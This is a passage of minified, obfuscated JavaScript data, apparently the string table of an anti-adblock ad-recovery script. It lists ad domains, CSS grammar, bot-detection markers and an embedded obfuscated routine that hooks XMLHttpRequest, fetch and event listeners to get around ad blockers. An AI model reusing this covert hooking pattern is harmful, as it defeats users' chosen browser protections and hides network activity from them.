8d','cdn.optimizely.com','nextNonWsCode','HTMLLinkElement_rel','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','matrix3d(\x20<number>#{16}\x20)','protect','cachedAt','adm','assign','HTMLTableCellElement','getLastListNode','none|in-flow|all','auto|<length-percentage>','<\x27caret-color\x27>||<\x27caret-shape\x27>','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','decodeValues','for','closest','[id^=\x22div-gpt-\x22]','Invalid\x20reserved\x20state:\x20','JSON','[<family-name>|<generic-family>]#','IVT\x20detection\x20failed','adshield_apply','naturalWidth','getConfig','onreadystatechange','Negotiate\x20sync\x20vital\x20failed:\x20','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','String','[<ident-token>|\x27*\x27]?\x20\x27|\x27','window.top.confiant.services().onASTAdLoad','sources','searchParams','http:','scaleX(\x20[<number>|<percentage>]\x20)','Scope','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','id5-sync.com','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','generated','HTMLMediaElement_src','https://consent.sunderlandecho.com','Terminate\x20-\x20not\x20apply','<composite-style>#','clip-path','https://pbs.nextmillmedia.com/openrtb2/auction','<unknown>','4dex.io','parseFloat','papi','nextUntil','Match','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','top|bottom|block-start|block-end|inline-start|inline-end','performance','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','android','CSSStyleDeclaration.set/get/removeProperty','quizlet.com','Plus\x20sign','HTMLMediaElement','e|pi|infinity|-infinity|NaN','opr','createAuctionNonce','video','last','EventTarget','skin_wrapper','adChoice','HTMLFormElement','getSlotId','leftComparison','nearest|up|down|to-zero','floor','que','XMLHttpRequest_responseType','matchAtrulePrelude','tokenEnd','isParentsDisplayNone','tokens','auto|none|scrollbar|-ms-autohiding-scrollbar','arguments','reserved1','doubleclick\x5c.net','\x20not\x20an\x20object','pbxai.com','content-box|border-box','<url>|none','mmctsvc.com','<number-one-or-greater>','https://hb.minutemedia-prebid.com/hb-mm-multi','POST','HTMLAnchorElement_pathname','open-quote|close-quote|no-open-quote|no-close-quote','priority','<time>|none|x-weak|weak|medium|strong|x-strong','isFirefox','appsflyer.com','rcap','_validateMapping','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','!important','script:','getAdserverTargeting','supports','parseRulePrelude','recognizer','webcontentassessor.com','cookieless-data.com','<\x27top\x27>','Promise','isSamsungBrowser','XMLHttpRequest_responseXML','referrer',';\x20HttpOnly','atrulePrelude','cmpChar','iframe\x20message\x20timeout','as_adblock','/negotiate/v2/image?width=','Rule','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','SharedStorageWorklet','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','HyphenMinus\x20is\x20expected','anymind360.com','all','cfdc6c77','cookie','external','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','-1000px','nodeType','nightmarejs','cdn.adapex.io','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','gamezop.com','originalColumn','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','adlib','getUserIds','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','[<integer>&&<symbol>]#','bliink.io','a.teads.tv','HEAD','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','cqmin','linear|radial','functionBind','cloudfront.net','outerWidth','Event','crwdcntrl.net','[<box>|border|padding|content]#','script_abort','rel','documentFocus','N\x20is\x20expected','wpsstaticieplsg.b-cdn.net','attributes','nextCharCode','replaceScriptElementAsync','\x0a--','parentElement','[<compound-selector>?\x20<pseudo-compound-selector>*]!','clean','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','<single-animation-composition>#','enter','<noscript>','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','/cgi-bin/PelicanC.dll','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','auto|from-font|<length>|<percentage>','[auto|<length-percentage>]{1,4}','CSSPrimitiveValue','agrvt.com','urlRegexes','splice','<html><head><script\x20src=\x22','auto||<ratio>','&height=','clone','ad-delivery.net','findValueFragments','none|<shadow>#','[<length-percentage>|auto]{1,2}|cover|contain','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','none|railed','visibility','dbm_d','invalid\x20protect-id\x20prefix:\x20','none|[<shape-box>||<basic-shape>]|<image>','newcastleworld.com','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','unknown','Group','name','insurads.com','xlink:href','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','slotRequested','as_logs','instance','blockIVT','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','MatchGraph','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','Request','_isTcfNeeded','__as_is_xhr_loading','isPropagationStoppedImmediate','center|start|end|flex-start|flex-end','scanSpaces','slotRenderEnded','reportToSentry','findWsEnd','<\x27margin-inline-start\x27>','hadronid.net','light','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','MatchOnce','about:blank','Unexpected\x20combinator','HTMLVideoElement_src','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','none|element|auto','HTMLTableSectionElement','smilewanted.com','as_version','edgios','data-stndz-hidden','HTMLElement','[<bg-layer>\x20,]*\x20<final-bg-layer>','scanNumber','TBL','javascript:','https://static.dable.io/dist/plugin.min.js','blur(\x20<length>\x20)','parseString','3rd-party\x20xhr\x20unexpected\x20response','as_window_id','features','MessageEvent_source','options','releaseEvents','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','symbol','is_blocking_ads','async','getTargetingKeys','layer(\x20<layer-name>\x20)','[<age>?\x20<gender>\x20<integer>?]','[name^=\x22google_ads_iframe\x22]','negotiate_fail','as_test','FeatureFunction','https://fastlane.rubiconproject.com/a/api/fastlane.json','buzzfeed.com','avplayer.com','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','\x20\x20\x20\x20','CDC-token','<mf-plain>|<mf-boolean>|<mf-range>','HTMLIFrameElement_contentDocument','[<length>{2,3}&&<color>?]','normal|auto|<position>','/adsid/integrator.js','none|left|right|both|inline-start|inline-end','scaleZ(\x20[<number>|<percentage>]\x20)','number','land','none|repeat(\x20<length-percentage>\x20)','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','navigator.permissions.query\x20is\x20not\x20a\x20function','dpcm','normal|[<number>\x20<integer>?]','Element_hasAttribute','getEvents','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','createObjectURL','auto|<\x27border-style\x27>','shouldUseOrigin','<?lit$','none|<filter-function-list>|<-ms-filter-function-list>','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','appVersion','command','IFrame','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','rem','connection','body\x20>\x20div\x20>\x20span','ApplePayError','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','supports(','<mask-reference>#','https://t.html-load.com','clearTimeout','raider.io','_sourceRoot','lvi','copyScriptElement','gacraft.jp','\x22\x20is\x20a\x20required\x20argument.','fGAJJ1JxajZDTldIXUk4c3g3dTNm','generatedLine','auto|none|preserve-parent-color','brandmetrics.com','Vertical\x20line\x20is\x20expected','document','ADNXSMediation','as_','parseWithFallback','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','defineProperties','transform','hasAttribute','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','auto|text|none|contain|all','<\x27border-bottom-left-radius\x27>','cssWideKeywordsSyntax','from-image|<angle>|[<angle>?\x20flip]','botKind','https://imasdk.googleapis.com','uidapi.com','https://consent.cesoirtv.com','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','em1wYw==','flat|preserve-3d','travle.earth','HTMLAnchorElement_search','*[id]','Raw','List<','atob-btoa','https://c.amazon-adsystem.com/aax2/apstag.js','hypot(\x20<calc-sum>#\x20)','playwire.com','Failed\x20to\x20detect\x20gpt\x20fetch','<length>|<percentage>|auto','atob','3rd-party\x20script\x20error','bidder','recovery_adm_click_ar','cnlwYQ==','gpt-geniee','no-cors','0|1','[<page-selector>#]?','none|capitalize|uppercase|lowercase|full-width|full-size-kana','text-ads','j7p.jp','peek','HTMLAnchorElement_ping','[-token','raw','default','ups.analytics.yahoo.com','Text','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','ZmthZA==','content_ad','ep2.adtrafficquality.google','XMLHttpRequest_send','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','male|female|neutral','denied','isElementDisplayNone','matchProperty','adthrive','ad01','ndtvprofit.com','normal|break-word','<div\x20class=\x22','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','row|row-reverse|column|column-reverse','cooktoria.com','function-token','https://cmp.myhomebook.de','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','snigelweb.com','b3V0cHV0','cmVzZXJ2ZWQy','as-revalidator','yorkshirepost.co.uk','ACK','last_processed_rules_count','last_bfa_at','skipSC','isBalanceEdge','_asClickListeners','addProperty_','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','calc(\x20<calc-sum>\x20)','__webdriverFunc','meta[http-equiv=\x22Content-Security-Policy\x22]','any','src','none|<track-list>|<auto-track-list>','__as_new_xhr_data','every','Element','auto|stable&&both-edges?','<relative-real-selector>#','warn','teads.tv','admaru.net','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','cdn.nidan.d2c.ne.jp','host','Bad\x20value\x20`','http://api.dable.io/widgets/','defaultPrevented','/view','cs.lkqd.net','JSON_parse','silent','AdShield\x20API\x20cmd.push\x20result','iframe\x20load\x20timeout-fetch\x20error:\x20','ADM\x20(','fromCharCode','hadron.ad.gt','Missed\x20`structure`\x20field\x20in\x20`','data-sdk','dn0qt3r0xannq.cloudfront.net','no-cache','[data-ad-client]','im-apps.net','and','Unknown\x20at-rule','auto|none|<dashed-ident>|<scroll()>|<view()>','wrong\x20googletag.pubads()','<\x27inset-block-end\x27>','<number>|<percentage>|none','svh','__proto__','exec','toStringTag','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','simpli.fi','[object\x20Date]','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','google_ads','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','dogdrip.net','none|<dashed-ident>#','www.google.com','contrast(\x20[<number-percentage>]\x20)','Bad\x20value\x20for\x20`','/sodar/sodar2','googleads.g.doubleclick.net','hashchange','Element_innerHTML','messageId','iterations','ADS_FRAME','right','servenobid.com','<\x27flex-basis\x27>','optidigital.com','advertisement__label','HTMLIFrameElement','Selector','gpt-interworks','plugins','__tcfapi','At-rule\x20`@','option\x20expires\x20is\x20invalid','<\x27block-size\x27>','HTMLTableColElement','<media-query>#','shouldRecover\x20evaluation\x20error:','Element_attributes','firstCharOffset','frameElement','space-between|space-around|space-evenly|stretch','decode','Unknown\x20type:\x20','el.quizlet.com','consumeNumber','dXl5aw==','Too\x20many\x20question\x20marks','opera','HTMLLinkElement_as','Hex\x20digit\x20is\x20expected','Unknown\x20type','integrity','Element_querySelector','<number>|<angle>','jsHeapSizeLimit','<grid-line>','link[rel=\x22stylesheet\x22][href*=\x22','parseCustomProperty','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','setProperty','thebrighttag.com','width\x20not\x20removed','<type-selector>|<subclass-selector>','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','content-box|border-box|fill-box|stroke-box|view-box','validate','Generic','ad.as.amanad.adtdp.com','descriptors','setTargetingForGPTAsync','svi','none|vertical-to-horizontal','cache_isbot','country','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','reserved2','<length-percentage>','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','inside|outside','auto?\x20[none|<length>]','none|<integer>','https://report.ad-shield.cc/','custom-ident','fromSetString','HTML','auto|grayscale','cesoirtv.com','running|paused','debug','pop','remove','div[aria-label=\x22Ads\x22]','otSDKStub','listenerId','Terminate\x20-\x20not\x20active','<any-value>','enliple','<\x27left\x27>','HTMLElement_style','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','<\x27align-items\x27>\x20<\x27justify-items\x27>?','context','<bg-size>#','auto|none|text|all','_mappings','privacy-center.org','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','trys','innovid.com','content|fixed','https://report.error-report.com/modal?','XMLHttpRequest.onreadystatechange','Document_cookie','<attachment>#','some','thread-','Delim\x20\x22','resolvedOptions','selenium-evaluate','as_domain','stopPropagation','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','isSafari','<string>','Generator\x20is\x20already\x20executing.','eval','addType_','gpt-enliple','\x0a\x20\x20--------','idx','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','ariaLabel','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','[proportional-nums|tabular-nums]','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','knowt.com','getBoundingClientRect','random','PerformanceResourceTiming_encodedBodySize','dvmin','runBoredpandaMonitor\x20error','<string>\x20[<integer>|on|off]?','<angle-percentage>','sync.search.spotxchange.com','Type','Keyword','\x0a\x20\x20\x20value:\x20','meta[name=\x22as-event-handler-added\x22]','brainlyads.com','didomi-','isVisibleDocument','dotted|solid|space|<string>','/filter-fingerprint','s.amazon-adsystem.com','\x20used\x20missed\x20syntax\x20definition\x20','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','encodedBodySize','text-ad','<keyframe-block>+','circle|ellipse','HTMLScriptElement_attributionSrc','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','admanmedia.com','as_inventory_frame_listener_adder','document.classList.contains','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','<url>|<string>','https://ad-delivery.net/px.gif?ch=2','Identifier\x20is\x20expected','.get','mailto:','normal|bold|<number\x20[1,1000]>','skewY(\x20[<angle>|<zero>]\x20)','First-party\x20image\x20load\x20failed','parseInt','max(\x20<calc-sum>#\x20)','kueezrtb.com','return','expression','fetch','marker-start','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','cachedResultIsInAdIframe','throw','<family-name>#','getRandomValues','string','\x22:\x22,\x20','hostage','mezzomedia','innerHeight',',\x20width:\x20','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','checkStructure','dvw','\x22:[{\x22id\x22:\x22','<supports-decl>|<supports-selector-fn>','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarr